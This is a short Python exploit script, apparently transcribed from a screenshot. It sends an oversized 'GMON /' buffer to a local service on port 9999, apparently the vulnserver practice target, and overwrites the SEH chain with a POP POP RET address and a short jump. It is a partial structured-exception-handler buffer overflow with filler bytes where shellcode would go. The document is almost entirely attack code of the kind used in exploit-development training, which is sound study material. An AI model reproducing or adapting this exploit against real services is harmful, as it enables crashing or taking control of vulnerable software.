 1 import socket
2 import struct
3 import os
4 import sys
5
6 target_command = "GMON /"
7 offset = 3522
8 eip = struct.pack("<I", 0x6250172b) # POP POP RET
9 short_jmp = "\xEB\x09\x90\x90"
10
11 payload = ""
12 payload += target_command
13 payload += "A" * (offset - len(short_jmp))
14 payload += short_jmp
15 payload += eip
16 payload += "C" * (4103 - offset - len(eip))
17
18 print "[+] Sending buffer (Size: %d)" % len(payload)
19
20 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
21 s.connect(('127.0.0.1', 9999))
22 print(s.recv(1024))
23 s.send(payload)
24 s.close()
25